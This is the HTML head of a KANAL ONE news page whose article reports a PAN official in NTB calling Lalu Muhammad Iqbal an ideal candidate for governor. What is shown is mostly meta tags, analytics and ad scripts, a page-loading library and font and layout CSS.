

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html
body_size: 205108
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/6557147178410291833/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w400-h225/IMG-20240626-WA0017.jpg' rel='image_src'/>
<title>Mu'azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB - KANAL ONE</title>
<meta content='KANAL ONE, MATARAM - Ketua DPW Partai Amanat Nasional (PAN) Provinsi Nusa Tenggara Barat (NTB) H. Mu&#39;azim Akbar menyebut sosok Lalu Muhammad Iqbal ' name='description'/>
<meta content='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB, KANAL ONE: Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB, KANAL ONE' name='keywords'/>
<meta content='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' property='og:url'/>
<meta content='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w1200-h675-p-k-no-nu/IMG-20240626-WA0017.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w1200-h675-p-k-no-nu/IMG-20240626-WA0017.jpg' property='twitter:image'/>
<meta content='KANAL ONE, MATARAM - Ketua DPW Partai Amanat Nasional (PAN) Provinsi Nusa Tenggara Barat (NTB) H. Mu&#39;azim Akbar menyebut sosok Lalu Muhammad Iqbal ' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB","url":"https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
